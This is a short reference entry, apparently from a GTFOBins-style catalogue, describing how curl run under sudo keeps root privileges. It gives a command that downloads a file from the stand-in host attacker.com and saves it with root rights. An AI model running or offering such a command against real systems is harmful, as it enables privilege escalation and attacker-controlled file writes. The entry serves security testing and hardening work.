 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the
file system, escalate or maintain privileged access.
Fetch a remote file via HTTP GET request.
URL=http://attacker.com/file_to_get
LFILE=file_to_save
sudo curl $URL -o $LFILE